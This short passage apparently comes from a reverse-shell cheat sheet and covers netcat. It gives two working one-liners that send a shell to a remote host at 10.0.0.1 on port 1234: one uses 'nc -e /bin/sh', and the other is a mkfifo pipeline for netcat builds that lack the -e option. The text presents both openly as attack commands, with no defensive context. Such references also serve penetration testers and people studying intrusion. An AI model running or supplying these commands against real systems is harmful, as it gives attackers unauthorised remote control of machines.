 Netcat
Netcat is rarely present on production systems and even if it is there are several version
of netcat, some of which don’t support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you
might still be able to get your reverse shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f